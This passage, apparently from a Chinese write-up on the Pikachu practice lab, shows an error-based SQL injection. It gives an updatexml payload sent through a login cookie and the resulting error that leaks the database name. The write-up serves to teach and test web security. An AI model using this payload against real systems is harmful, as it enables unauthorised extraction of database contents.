 说明存在 SQL 注入漏洞，我们可以构造下面的 payload 进行测试
admin' or updatexml(1, concat(0x7e, database()), 0)#
Cookie: ant[uname]=admin' or updatexml(1, concat(0x7e, database()), 0)#;
XPATH syntax error: '~pikachu'
然后我们也会取得数据库名，再按常用方法继续测试取得数据库中的数据